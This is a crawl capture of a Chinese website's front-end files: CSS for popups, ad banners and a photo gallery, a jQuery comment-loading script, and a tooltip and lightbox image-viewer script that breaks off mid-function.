#liuyancont form .liuyan ul li span.lxlx label input, #towriter form .liuyan ul li span.lxlx label input{width:20px;padding:0;margin:0;}
/*弹窗下载*/
.popupbox .popupbox-content .popdows{display:inline-block;width:100%;margin:10px 0;}
.popupbox .popupbox-content .popdows p{display:inline-block;width:100%;font-size:16px;color:#666;}
.popupbox .popupbox-content .popdows p i{margin-left:5px;font-size:16px;color:#333;}
.popupbox .popupbox-content .popdows p b{color:#58B351;}
.popupbox .popupbox-content .popdows p, .popupbox .popupbox-content .popdows form .login, .popupbox .popupbox-content .popdows form .login ul.arc-loginlist li, .popupbox .popupbox-content .popdows form .login .login-msg{margin-bottom:15px;}
.popupbox .popupbox-content .popdows form .login .login-msg{display:inline-block;width:100%;padding-bottom:15px;border-bottom:1px dotted #ccc;}
.popupbox .popupbox-content .popdows form .login .login-msg ul{width:100%;}
.popupbox .popupbox-content .popdows form .login .login-msg ul li{font-size:15px;float:left;margin-left:0;margin-right:15px;list-style-position:inside;list-style-type:square;list-style-image:url(../images/arc-login-msg-bg.png);}
.popupbox .popupbox-content .popdows form .login ul.arc-loginlist li input{width:205px;padding:7px 10px;border:1px solid #d8d8d8;margin-right:15px;}
.popupbox .popupbox-content .popdows form .login ul.arc-loginlist li a{font-size:15px;}
.popupbox .popupbox-content .popdows form .arc-login-hzzh{text-align:center;margin-top:15px;padding-top:15px;border-top:1px dotted #ccc;}
.popupbox .popupbox-content .popdows form .arc-login-hzzh a.login-qq img{width:120px;}

/* <div class="tricon">商业角标</div> */
.tricon{
    width: 72px;
    height: 30px;
    background-color: #e45654;
    color: #fff;
    position: absolute;
    top: -5px;
    right: -28px;
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform:rotate(45deg);
    -webkit-box-shadow:0px 0px 10px #888;
    -moz-box-shadow:0px 0px 10px #888; 
    box-shadow: 0px 0px 10px #888;
    text-align: center;
    line-height: 40px;
}
 .links{width: 100%;max-width:1260px; background-color: #fff; margin: 0 auto; padding: 0;}
.links .linkmain{float: left; background-color: #fff;}
.links .linkmain ul{list-style-type: none; margin: 0; padding: 0;}
.links .linkmain .l1{ margin: 0 auto;}
.links .linkmain li{margin: 0 auto; padding: 9px; line-height: 20px;overflow: hidden;}
.links .linkmain a{color: #333; text-decoration: none;}
.links .linkmain .l1 img{width: 15%;max-width:300px;margin-left: 8px;}
.links .linkmain .l2{padding: 9px; line-height: 20px;}
.links .linkmain .l2 a{display: block; width: 124px; height: 25px; font-size: 12px; color: #999; line-height: 25px; float: left;}
.links .linkmain li{float: left;}
.design_r_title{width: 100%;max-width:1260px; background-color: #fff; border-bottom: 1px solid #f0f1f1; height: 59px;margin: 0 auto; padding: 0;}
.design_r_title h2{display: block; width: 25%; float: left; height: 59px; font-size: 16px; color: #666; line-height: 59px; font-weight: normal; padding-left: 20px;}
.design_r_title a{width: 100px; height: 59px; display: block; float: right; border-left: 1px solid #f0f1f1; font-size: 14px; color: #666; line-height: 59px; text-align: center;}

.link_tit{text-align: center;font-size: 18px;font-weight: 300;border-bottom: 1px solid #888888;height: 12px;width: 100%;max-width: 200px;margin: 10px auto}
.link_tit span{background-color: #FFFFFF;padding: 0 10px}
ul.links li{width: auto;padding: 5px 8px}
ul.links li a{color: #7D7D7D}
.cl{zoom:1}
.cl:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.adv{width: 1260px; max-width: 1260px; margin: 0 auto;}
.myadv{float: left; width: 33.3%; padding-bottom: 5px; position: relative;}
.adver123{width:1260px;margin:auto;background:#fff;}
.adver123 ul{margin:auto;height:auto;overflow:hidden;margin: 5px 2px 1px 1px;}
.adver123 ul li{float:left;width:33.3%;padding-bottom:1px;position:relative}
.adver123 ul li .item{margin: 5px 2px 1px 1px;}
.adver123 img{width:100%;height:40px;margin: 0px 0px 0px 2px;}
@media only screen and (max-width: 500px){.adver123 ul li{padding-bottom: 1px;}}
@media only screen and (max-width: 768px){.adver123{width:100%;margin:auto;display:none;}
.adver123 ul li{width: 100%; display: inline-block; float: none;}}
.adv2{width: 1250px; max-width: 1250px; margin: 0 auto;}
.myadv2{float: left; width: 100%; padding-bottom: 5px; position: relative;}
.adver456{width:1250px;margin:auto}
.adver456 ul{margin:auto -10px;height:auto;overflow:hidden;}
.adver456 ul li{float:left;width:100%;padding-bottom:1px;position:relative}
.adver456 ul li .item{margin: 0 2px 0 1px;}
.adver456 img{width:100%;height:110px;}
@media only screen and (max-width: 500px){.adver456 ul li{padding-bottom: 1px;}}
@media only screen and (max-width: 768px){.adver456{width:100%;margin:auto;display:none;}
.adver456 ul li{width: 100%; display: inline-block; float: none;}}
.adv3{width: 1260px; max-width: 1260px; margin: 0 auto;}
.myadv33 ul li{float: left;width:10px;padding-bottom: 5px; position: relative;}
.myadv3{float: left; width: 10%; padding-bottom: 5px; position: relative;vertical-align: middle;}
.adver789{width:1260px;margin:auto;background:#fff;vertical-align: middle;}
.adver789 ul{margin:auto;height:26px;overflow:hidden;margin: 5px 2px 1px 1px;}
.adver789 ul li{float:left;position:relative;vertical-align: middle;}
.adver789 ul li .item{margin: 4px 1px 1px 10px;}
@media only screen and (max-width: 500px){.adver789 ul li{padding-bottom: 1px;}}
@media only screen and (max-width: 768px){.adver789{width:100%;margin:auto;display:none;}
.adver789 ul li{width: 100%; display: inline-block; float: none;}}
.friendLink{font-size: 0; padding: 15px 17px;}
.w1180{margin-left: auto; margin-right: auto; width: 1180px;}
.bgWhitelink{background-color: #fff;}
.mt40{margin-top: 40px;}
.txtScroll-left{width:1260px; position:relative;margin:0 auto;background-color: #fff;}.txtScroll-left .hd{overflow:hidden; height:30px; background:#f4f4f4; padding:0 10px; background-color: #fff; border-bottom:1px solid #ccc;}.txtScroll-left .hd .prev,.txtScroll-left .hd .next{display:block; width:5px; height:9px; float:right; margin-right:5px; margin-top:10px; overflow:hidden; cursor:pointer; background:url("/images/arrow.png") no-repeat;}.txtScroll-left .hd .next{background-position:0 -50px;}.txtScroll-left .hd .prevStop{background-position:-60px 0;}.txtScroll-left .hd .nextStop{background-position:-60px -50px;}.txtScroll-left .hd ul{float:right; overflow:hidden; zoom:1; margin-top:10px;}.txtScroll-left .hd ul li{float:left; width:9px; height:9px; overflow:hidden; margin-right:5px; text-indent:-999px; cursor:pointer; background:url("/images/icoCircle.gif") 0 -9px no-repeat;}.txtScroll-left .hd ul li.on{background-position:0 0;}.txtScroll-left .bd{padding:10px; width:1240px; overflow:hidden;}.txtScroll-left .bd ul{overflow:hidden; zoom:1;}.txtScroll-left .bd ul li{float:left; height:24px; line-height:24px; _display:inline;}.txtScroll-left .bd ul li span{color:#999; text-decoration:line-through;} .txtScroll-left .icon{font-size:16px;color:#999;display:inline-block;margin-right:15px;margin-top: 7px;}@media only screen and (max-width: 768px){.txtScroll-left{width:1240px; position:relative; border:1px solid #ccc;display:none;}}


--- FILE ---
content_type: text/css
request_url: https://www.89ye.com/skin/1.0/css/pic-store.css
body_size: 853
content:
@charset "utf-8";
/*
	http://www.fesucai.com/ V1.0
*/
#pbBottom,#pbCloseBtn,#pbImage,#pbOverlay,#stip{position:fixed;z-index:999999}#pbOverlay{left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.8);cursor:pointer}#pbCloseBtn{bottom:0;right:0;display:block;width:50px;height:50px;cursor:pointer;z-index:9999991}#newmbdemo,#pbCloseBtn,#pbNextBtn,#pbNextBtna,#pbPrevBtn,#pbPrevBtna,#pbZoomBtn,#pbZoomBtn.pbzoomed{background:url(../images/default-skin.png) no-repeat}.pbLoading{background:#000 url(../images/loading.gif) no-repeat center!important}#newmbdemo{float:right;margin:-50px 50px 0 0;display:inline-block;text-indent:-9000px;width:50px;height:50px;cursor:pointer;z-index:9999991}#pbImage{border:none;background:#000 no-repeat;-moz-box-shadow:0 0 40px #000;-webkit-box-shadow:0 0 40px #000;box-shadow:0 0 40px #000;cursor:url(../images/drag_hand.cur),move}@-moz-document url-prefix(){#pbImage{cursor:move}}#pbBottom{font-size:12px;text-align:center;color:#EEE;line-height:1.4em;left:0;bottom:0;width:100%;height:50px;background:rgba(0,0,0,1);filter:alpha(opacity=80);opacity:.8;-Moz-Opacity:.8}#stip{top:0;width:100%;height:100%;line-height:600px;background-color:#000;opacity:1;padding:20px;text-align:center;color:#fff}#stip span{text-decoration:underline;color:red;cursor:pointer;padding-left:10px}#pbCaption,#pbNumber{float:left;padding:17px 0 0 15px;font-size:12px;display:inline-block;zoom:1}#pbNav{display:block;width:200px;height:50px;margin:auto}#pbNextBtn,#pbPrevBtn,#pbZoomBtn{display:inline-block;width:70px;height:50px;outline:0;text-indent:-9000px}#pbCloseBtn{background-position:3px -40px}#newmbdemo{background-position:6px 4px}#pbPrevBtn{background-position:-119px -35px;float:left}#pbPrevBtn.pbgreyed{cursor:not-allowed;background-position:-207px -35px}#pbNextBtn{background-position:-75px -35px;float:right}#pbNextBtn.pbgreyed{cursor:not-allowed;background-position:-163px -35px}#pbZoomBtn{width:60px;float:left;background-position:-80px 0}#pbZoomBtn.pbgreyed{background-position:-200px 0}#pbZoomBtn.pbzoomed{background-position:-124px 0}#pbNextBtna,#pbPrevBtna{outline:0;width:45px;height:45px;background-color:#000;display:block;position:fixed;top:40%}#pbNextBtna:hover,#pbPrevBtna:hover{background-color:rgba(0,0,0,.5)}#pbPrevBtna{left:0;background-position:-132px -35px}#pbNextBtna.pbgreyed,#pbPrevBtna.pbgreyed{cursor:not-allowed;opacity:.2}#pbNextBtna{right:0;background-position:-87px -35px}.p_title{max-width:1071px;padding:10px;text-align:center;font-size:14px;color:#868686;border:1px solid #ddd;background-color:#f8f8f8}.p_title i.fa{margin-right:10px}#gallery{width:100%;height:auto;margin-bottom:20px;float:left}#gallery ul li{width:156px;float:left;margin:0;padding:10px 10px 2px;border:1px solid #ddd;margin:5px 5px 0 0}#gallery ul li a{display:block;height:162px;overflow:hidden;}#gallery ul li a:hover img{transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);}#gallery ul li a img{width:100%;min-height:162px;transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;}#gallery ul li span{font-size:14px;display:block;margin:10px 5px 5px;padding-top:5px;border-top:1px dotted #ccc;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:146px}

#gallery .boximg_ys{width:156px;float:left;margin:0;padding:10px 10px 2px;border:1px solid #ddd;margin:5px 5px 0 0}
#gallery .boximg_ys a{display:block;height:162px;overflow:hidden;}
#gallery .boximg_ys a:hover img{transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);}
#gallery .boximg_ys a img{width:100%;min-height:162px;transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;}
#gallery .boximg_ys span{font-size:14px;display:block;margin:10px 5px 5px;padding-top:5px;border-top:1px dotted #ccc;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:146px}

--- FILE ---
content_type: application/javascript
request_url: https://www.89ye.com/skin/1.0/js/feedback.js
body_size: 270
content:
// JavaScript Document

var cmsurl = $("#cmsurl").val();
var phpurl = $("#phpurl").val();
var aid = $("#aid").val();
var memberurl = $("#memberurl").val();

function LoadCommets(page)
{
	var taget_obj = document.getElementById('commetcontent');
	var waithtml = "<div class='loding-cont'><img src='"+cmsurl+"/images/loadinglit.gif' /><p>评论加载中...</p></div>";
	var myajax = new DedeAjax(taget_obj, true, true, '', 'x', waithtml);
	myajax.SendGet2(phpurl+"/feedback_ajax.php?dopost=getlist&aid="+aid+"&page="+page);
	DedeXHTTP = null;
	$.ajax({type: 'POST',url: phpurl+"/feedback_ajax.php",
		data: "dopost=nuus&aid="+aid,
		dataType: 'html',
		success: function(result){
			$("#contnuus").html(result);
		}
	});
}
function PostComment()
{
	var msg = $("#msg").val();
	if(msg=='')
	{
		alert("评论内容不能为空！");
		$("#msg").focus();
		return;
	}
	if(msg.length > 500)
	{
			alert("你的评论是不是太长了？请填写500字以内的评论。");
			$("#msg").focus();
			return;
	}
	$("#msg").val('');
	$.ajax({type: 'POST',url: phpurl+"/feedback_ajax.php",
		data: "dopost=send&comtype=comments&fid=0&msg="+msg+"&aid="+aid,
		dataType: 'html',
		success: function(result){
			$("#msg_err").html(result);
			$("#conterr").css("display","block");
		}
	});
}
function shuaxin()
{
	$("#conterr").html("");
	$("#conterr").css("display","none");
	return;
}

LoadCommets(1);

--- FILE ---
content_type: application/javascript
request_url: https://www.89ye.com/skin/1.0/js/lightbox.js
body_size: 7177
content:
function rC(a) {
	a += "=";
	offset = document.cookie.indexOf(a);
	return -1 != offset ? (offset += a.length, end = document.cookie.indexOf(";", offset), -1 == end && (end = document.cookie.length), unescape(document.cookie.substring(offset, end))) : ""
}
function wC(a, f) {
	exp = new Date;
	exp.setTime(exp.getTime() + 2592E6);
	document.cookie = a + "=" + escape(f) + "; expires=" + exp.toGMTString() + "; path=/"
}(function(a) {
	var f = [],
		w = /^url\(["']?([^"'\)]*)["']?\);?$/i,
		B = /\.png$/i,
		C = a.browser.msie && 6 == a.browser.version;
	a(window).resize(function() {
		a.each(f, function() {
			this.refresh(!0)
		})
	});
	a.Poshytip = function(b, g) {
		this.$elm = a(b);
		this.opts = a.extend({}, a.fn.poshytip.defaults, g);
		this.$tip = a(['<div class="', this.opts.className, '"><div class="tip-inner tip-bg-image"></div><div class="tip-arrow tip-arrow-top tip-arrow-right tip-arrow-bottom tip-arrow-left"></div></div>'].join("")).appendTo(document.body);
		this.$arrow = this.$tip.find("div.tip-arrow");
		this.$inner = this.$tip.find("div.tip-inner");
		this.disabled = !1;
		this.content = null;
		this.init()
	};
	a.Poshytip.prototype = {
		init: function() {
			f.push(this);
			var b = this.$elm.attr("title");
			this.$elm.data("title.poshytip", void 0 !== b ? b : null).data("poshytip", this);
			if ("none" != this.opts.showOn) switch (this.$elm.bind({
				"mouseenter.poshytip": a.proxy(this.mouseenter, this),
				"mouseleave.poshytip": a.proxy(this.mouseleave, this)
			}), this.opts.showOn) {
			case "hover":
				"cursor" == this.opts.alignTo && this.$elm.bind("mousemove.poshytip", a.proxy(this.mousemove, this));
				this.opts.allowTipHover && this.$tip.hover(a.proxy(this.clearTimeouts, this), a.proxy(this.mouseleave, this));
				break;
			case "focus":
				this.$elm.bind({
					"focus.poshytip": a.proxy(this.show, this),
					"blur.poshytip": a.proxy(this.hide, this)
				})
			}
		},
		mouseenter: function(b) {
			if (this.disabled) return !0;
			this.$elm.attr("title", "");
			if ("focus" == this.opts.showOn) return !0;
			this.clearTimeouts();
			this.showTimeout = setTimeout(a.proxy(this.show, this), this.opts.showTimeout)
		},
		mouseleave: function(b) {
			if (this.disabled || this.asyncAnimating && (this.$tip[0] === b.relatedTarget || jQuery.contains(this.$tip[0], b.relatedTarget))) return !0;
			b = this.$elm.data("title.poshytip");
			null !== b && this.$elm.attr("title", b);
			if ("focus" == this.opts.showOn) return !0;
			this.clearTimeouts();
			this.hideTimeout = setTimeout(a.proxy(this.hide, this), this.opts.hideTimeout)
		},
		mousemove: function(a) {
			if (this.disabled) return !0;
			this.eventX = a.pageX;
			this.eventY = a.pageY;
			this.opts.followCursor && this.$tip.data("active") && (this.calcPos(), this.$tip.css({
				left: this.pos.l,
				top: this.pos.t
			}), this.pos.arrow && (this.$arrow[0].className = "tip-arrow tip-arrow-" + this.pos.arrow))
		},
		show: function() {
			this.disabled || this.$tip.data("active") || (this.reset(), this.update(), this.display(), this.opts.timeOnScreen && setTimeout(a.proxy(this.hide, this), this.opts.timeOnScreen))
		},
		hide: function() {
			!this.disabled && this.$tip.data("active") && this.display(!0)
		},
		reset: function() {
			this.$tip.queue([]).detach().css("visibility", "hidden").data("active", !1);
			this.$inner.find("*").poshytip("hide");
			this.opts.fade && this.$tip.css("opacity", this.opacity);
			this.$arrow[0].className = "tip-arrow tip-arrow-top tip-arrow-right tip-arrow-bottom tip-arrow-left";
			this.asyncAnimating = !1
		},
		update: function(a, g) {
			if (!this.disabled) {
				var d = void 0 !== a;
				if (d) {
					if (g || (this.opts.content = a), !this.$tip.data("active")) return
				} else a = this.opts.content;
				var c = this,
					e = "function" == typeof a ? a.call(this.$elm[0], function(a) {
						c.update(a)
					}) : "[title]" == a ? this.$elm.data("title.poshytip") : a;
				this.content !== e && (this.$inner.empty().append(e), this.content = e);
				this.refresh(d)
			}
		},
		refresh: function(b) {
			if (!this.disabled) {
				if (b) {
					if (!this.$tip.data("active")) return;
					var g = {
						left: this.$tip.css("left"),
						top: this.$tip.css("top")
					}
				}
				this.$tip.css({
					left: 0,
					top: 0
				}).appendTo(document.body);
				void 0 === this.opacity && (this.opacity = this.$tip.css("opacity"));
				var d = this.$tip.css("background-image").match(w),
					c = this.$arrow.css("background-image").match(w);
				if (d) {
					var e = B.test(d[1]);
					C && e ? (this.$tip.css("background-image", "none"), this.$inner.css({
						margin: 0,
						border: 0,
						padding: 0
					}), d = e = !1) : this.$tip.prepend('<table border="0" cellpadding="0" cellspacing="0"><tr><td class="tip-top tip-bg-image" colspan="2"><span></span></td><td class="tip-right tip-bg-image" rowspan="2"><span></span></td></tr><tr><td class="tip-left tip-bg-image" rowspan="2"><span></span></td><td></td></tr><tr><td class="tip-bottom tip-bg-image" colspan="2"><span></span></td></tr></table>').css({
						border: 0,
						padding: 0,
						"background-image": "none",
						"background-color": "transparent"
					}).find(".tip-bg-image").css("background-image", 'url("' + d[1] + '")').end().find("td").eq(3).append(this.$inner);
					e && !a.support.opacity && (this.opts.fade = !1)
				}
				c && !a.support.opacity && (C && B.test(c[1]) && (c = !1, this.$arrow.css("background-image", "none")), this.opts.fade = !1);
				d = this.$tip.find("table");
				if (C) {
					this.$tip[0].style.width = "";
					d.width("auto").find("td").eq(3).width("auto");
					var e = this.$tip.width(),
						k = parseInt(this.$tip.css("min-width")),
						D = parseInt(this.$tip.css("max-width"));
					!isNaN(k) && e < k ? e = k : !isNaN(D) && e > D && (e = D);
					this.$tip.add(d).width(e).eq(0).find("td").eq(3).width("100%")
				} else d[0] && d.width("auto").find("td").eq(3).width("auto").end().end().width(document.defaultView && document.defaultView.getComputedStyle && parseFloat(document.defaultView.getComputedStyle(this.$tip[0], null).width) || this.$tip.width()).find("td").eq(3).width("100%");
				this.tipOuterW = this.$tip.outerWidth();
				this.tipOuterH = this.$tip.outerHeight();
				this.calcPos();
				c && this.pos.arrow && (this.$arrow[0].className = "tip-arrow tip-arrow-" + this.pos.arrow, this.$arrow.css("visibility", "inherit"));
				if (b) {
					this.asyncAnimating = !0;
					var f = this;
					this.$tip.css(g).animate({
						left: this.pos.l,
						top: this.pos.t
					}, 200, function() {
						f.asyncAnimating = !1
					})
				} else this.$tip.css({
					left: this.pos.l,
					top: this.pos.t
				})
			}
		},
		display: function(b) {
			var g = this.$tip.data("active");
			if (!(g && !b || !g && b)) {
				this.$tip.stop();
				if ((this.opts.slide && this.pos.arrow || this.opts.fade) && (b && this.opts.hideAniDuration || !b && this.opts.showAniDuration)) {
					var d = {},
						c = {};
					if (this.opts.slide && this.pos.arrow) {
						var e, k;
						"bottom" == this.pos.arrow || "top" == this.pos.arrow ? (e = "top", k = "bottom") : (e = "left", k = "right");
						var f = parseInt(this.$tip.css(e));
						d[e] = f + (b ? 0 : this.pos.arrow == k ? -this.opts.slideOffset : this.opts.slideOffset);
						c[e] = f + (b ? this.pos.arrow == k ? this.opts.slideOffset : -this.opts.slideOffset : 0) + "px"
					}
					this.opts.fade && (d.opacity = b ? this.$tip.css("opacity") : 0, c.opacity = b ? 0 : this.opacity);
					this.$tip.css(d).animate(c, this.opts[b ? "hideAniDuration" : "showAniDuration"])
				}
				b ? this.$tip.queue(a.proxy(this.reset, this)) : this.$tip.css("visibility", "inherit");
				this.$tip.data("active", !g)
			}
		},
		disable: function() {
			this.reset();
			this.disabled = !0
		},
		enable: function() {
			this.disabled = !1
		},
		destroy: function() {
			this.reset();
			this.$tip.remove();
			delete this.$tip;
			this.content = null;
			this.$elm.unbind(".poshytip").removeData("title.poshytip").removeData("poshytip");
			f.splice(a.inArray(this, f), 1)
		},
		clearTimeouts: function() {
			this.showTimeout && (clearTimeout(this.showTimeout), this.showTimeout = 0);
			this.hideTimeout && (clearTimeout(this.hideTimeout), this.hideTimeout = 0)
		},
		calcPos: function() {
			var b = {
				l: 0,
				t: 0,
				arrow: ""
			},
				g = a(window),
				d = g.scrollLeft(),
				c = g.scrollTop(),
				e = g.width(),
				g = g.height(),
				k, f, r, m, w, h;
			"cursor" == this.opts.alignTo ? (k = f = r = this.eventX, m = w = h = this.eventY) : (f = this.$elm.offset(), k = f.left, m = f.top, r = this.$elm.outerWidth(), h = this.$elm.outerHeight(), k += "inner-right" != this.opts.alignX ? 0 : r, f = k + Math.floor(r / 2), r = k + ("inner-left" != this.opts.alignX ? r : 0), m += "inner-bottom" != this.opts.alignY ? 0 : h, w = m + Math.floor(h / 2), h = m + ("inner-top" != this.opts.alignY ? h : 0));
			switch (this.opts.alignX) {
			case "right":
			case "inner-left":
				b.l = r + this.opts.offsetX;
				b.l + this.tipOuterW > d + e && (b.l = d + e - this.tipOuterW);
				if ("right" == this.opts.alignX || "center" == this.opts.alignY) b.arrow = "left";
				break;
			case "center":
				b.l = f - Math.floor(this.tipOuterW / 2);
				b.l + this.tipOuterW > d + e ? b.l = d + e - this.tipOuterW : b.l < d && (b.l = d);
				break;
			default:
				if (b.l = k - this.tipOuterW - this.opts.offsetX, b.l < d && (b.l = d), "left" == this.opts.alignX || "center" == this.opts.alignY) b.arrow = "right"
			}
			switch (this.opts.alignY) {
			case "bottom":
			case "inner-top":
				b.t = h + this.opts.offsetY;
				b.arrow && "cursor" != this.opts.alignTo || (b.arrow = "top");
				b.t + this.tipOuterH > c + g && (b.t = m - this.tipOuterH - this.opts.offsetY, "top" == b.arrow && (b.arrow = "bottom"));
				break;
			case "center":
				b.t = w - Math.floor(this.tipOuterH / 2);
				b.t + this.tipOuterH > c + g ? b.t = c + g - this.tipOuterH : b.t < c && (b.t = c);
				break;
			default:
				b.t = m - this.tipOuterH - this.opts.offsetY, b.arrow && "cursor" != this.opts.alignTo || (b.arrow = "bottom"), b.t < c && (b.t = h + this.opts.offsetY, "bottom" == b.arrow && (b.arrow = "top"))
			}
			this.pos = b
		}
	};
	a.fn.poshytip = function(b) {
		if ("string" == typeof b) {
			var f = arguments,
				d = b;
			Array.prototype.shift.call(f);
			"destroy" == d && this.die("mouseenter.poshytip").die("focus.poshytip");
			return this.each(function() {
				var b = a(this).data("poshytip");
				b && b[d] && b[d].apply(b, f)
			})
		}
		var c = a.extend({}, a.fn.poshytip.defaults, b);
		a("#poshytip-css-" + c.className)[0] || a(['<style id="poshytip-css-', c.className, '" type="text/css">div.', c.className, "{visibility:hidden;position:absolute;top:0;left:0;}div.", c.className, " table, div.", c.className, " td{margin:0;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;font-variant:inherit;}div.", c.className, " td.tip-bg-image span{display:block;font:1px/1px sans-serif;height:", c.bgImageFrameSize, "px;width:", c.bgImageFrameSize, "px;overflow:hidden;}div.", c.className, " td.tip-right{background-position:100% 0;}div.", c.className, " td.tip-bottom{background-position:100% 100%;}div.", c.className, " td.tip-left{background-position:0 100%;}div.", c.className, " div.tip-inner{background-position:-", c.bgImageFrameSize, "px -", c.bgImageFrameSize, "px;}div.", c.className, " div.tip-arrow{visibility:hidden;position:absolute;overflow:hidden;font:1px/1px sans-serif;}</style>"].join("")).appendTo("head");
		if (c.liveEvents && "none" != c.showOn) {
			var e = a.extend({}, c, {
				liveEvents: !1
			});
			switch (c.showOn) {
			case "hover":
				this.live("mouseenter.poshytip", function() {
					var b = a(this);
					b.data("poshytip") || b.poshytip(e).poshytip("mouseenter")
				});
				break;
			case "focus":
				this.live("focus.poshytip", function() {
					var b = a(this);
					b.data("poshytip") || b.poshytip(e).poshytip("show")
				})
			}
			return this
		}
		return this.each(function() {
			new a.Poshytip(this, c)
		})
	};
	a.fn.poshytip.defaults = {
		content: "[title]",
		className: "tip-yellow",
		bgImageFrameSize: 10,
		showTimeout: 500,
		hideTimeout: 100,
		timeOnScreen: 0,
		showOn: "hover",
		liveEvents: !1,
		alignTo: "cursor",
		alignX: "right",
		alignY: "top",
		offsetX: -22,
		offsetY: 18,
		allowTipHover: !0,
		followCursor: !1,
		fade: !0,
		slide: !0,
		slideOffset: 8,
		showAniDuration: 300,
		hideAniDuration: 300
	}
})(jQuery);
(function(a) {
	function f(E) {
		l.hideFlash && a.each(["object", "embed"], function(b, c) {
			a(c).each(function() {
				E && (this._picbox = this.style.visibility);
				this.style.visibility = E ? "hidden" : this._picbox
			})
		});
		t.style.display = N.style.display = "";
		var c = E ? "bind" : "unbind";
		a(document)[c]("keydown", w);
		a(document)[c]("mousewheel", k);
		a(document)[c]("mousemove", B);
		a(x)[c]("mouseover", function() {
			b(1)
		});
		a(x)[c]("mouseout", b)
	}
	function w(b) {
		b = b.keyCode;
		return 0 <= a.inArray(b, l.closeKeys) ? m() : 0 <= a.inArray(b, l.nextKeys) ? d() : 0 <= a.inArray(b, l.previousKeys) ? g() : !1
	}
	function B() {
		C([x, H, I, zoomBtn, J, K])
	}
	function C(b, c) {
		clearTimeout(Q);
		a(b).fadeIn();
		b = c ? a.merge(b, c) : b;
		Q = setTimeout(function() {
			a(b).fadeOut()
		}, l.controlsFadeDelay)
	}
	function b(b) {
		b = 1 == b ? "unbind" : "bind";
		a(document)[b]("mousemove", B);
		clearTimeout(Q)
	}
	function g() {
		return c(L, !0)
	}
	function d() {
		return c(M, !0)
	}
	function c(b, c) {
		0 <= b && (y = b, O = n[b][0], L = (y || (l.loop ? n.length : 0)) - 1, M = (y + 1) % n.length || (l.loop ? 0 : -1), r(), t.className = "pbLoading", a(p).css("display", "none"), n[y][1] ? a(R).html(n[y][1]).show() : a(R).html("").hide(), a(U).html((1 < n.length && l.counterText || "").replace(/{x}/, y + 1).replace(/{y}/, n.length)), 0 <= L && (V.src = n[L][0], a(H).removeClass("pbgreyed"), a(I).removeClass("pbgreyed")), 0 <= M && (W.src = n[M][0], a(J).removeClass("pbgreyed"), a(K).removeClass("pbgreyed")), q = new Image, q.onload = function() {
			z = u;
			A = v;
			var b = h.width() - l.margins,
				E = h.height() - l.margins,
				d = 1;
			q.width > b || q.height > E ? (d = Math.min(b / q.width, E / q.height), a(zoomBtn).removeClass("pbgreyed"), S = !1) : (a(zoomBtn).addClass("pbgreyed"), S = !0);
			F = T = d;
			e(d, c);
			a(p).attr("src", O);
			a(p).css("display", "");
			t.className = "";
			C([x], [H, I, zoomBtn, J, K])
		}, q.src = O);
		return !1
	}
	function e(b, c) {
		var d = b / F;
		z = u - (u - z) * d;
		A = v - (v - A) * d;
		F = b;
		var d = q.width * b,
			e = q.height * b,
			f = z - d / 2 >> 0,
			g = A - e / 2 >> 0,
			h = c ? 0 : l.resizeDuration,
			k = 0 == b ?
		function() {
			a(p).hide()
		} : function() {};
		a(p).animate({
			width: d,
			height: e,
			top: g,
			left: f
		}, {
			queue: !1,
			duration: h,
			easing: l.resizeEasing,
			complete: k
		});
		return !1
	}
	function k(b, c) {
		a(zoomBtn).addClass("pbzoomed");
		return e(F + c * F / 10)
	}
	function D() {
		if (F != T || z != u || A != v || S) return a(zoomBtn).removeClass("pbzoomed"), z = u, A = v, e(T);
		a(zoomBtn).addClass("pbzoomed");
		return e(1)
	}
	function r() {
		q.onload = function() {};
		q.src = V.src = W.src = O;
		a(p).stop();
		a([H, J, I, K]).addClass("pbgreyed");
		a(zoomBtn).removeClass("pbzoomed")
	}
	function m() {
		0 <= y && (r(), y = L = M = -1, e(0), f(), a(x).stop().hide(), a(t).stop().fadeOut(), a(N).stop().hide());
		return !1
	}
	function P(b) {
		var c = b || window.event,
			d = [].slice.call(arguments, 1),
			e = 0,
			f = 0,
			g = 0;
		b = a.event.fix(c);
		b.type = "mousewheel";
		c.wheelDelta && (e = c.wheelDelta / 120);
		c.detail && (e = -c.detail / 3);
		g = e;
		void 0 !== c.axis && c.axis === c.HORIZONTAL_AXIS && (g = 0, f = -1 * e);
		void 0 !== c.wheelDeltaY && (g = c.wheelDeltaY / 120);
		void 0 !== c.wheelDeltaX && (f = -1 * c.wheelDeltaX / 120);
		d.unshift(b, e, f, g);
		return (a.event.dispatch || a.event.handle).apply(this, d)
	}
	var h = a(window),
		l, n, y = -1,
		O, L, M, Z = void 0 == window.XMLHttpRequest && void 0 != ActiveXObject,
		X, u, v, z, A, F, T, Q, S, q = {},
		V = new Image,
		W = new Image,
		t, N, p, H, J, I, K, x, R, U;
	a(document).ready(function() {
